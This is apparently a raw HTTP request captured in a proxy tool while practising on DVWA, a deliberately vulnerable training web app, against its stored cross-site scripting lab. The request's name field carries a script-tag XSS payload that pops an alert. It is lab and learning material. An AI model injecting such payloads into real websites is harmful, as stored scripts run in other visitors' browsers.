 Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.18.9.91/DVWA-master/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=pge0humuj0s4vfsmrddu9r5i64
Connection: close
txtName=<script>alert(/name/)</script>&mtxMessage=111&btnSign=Sign+Guestbook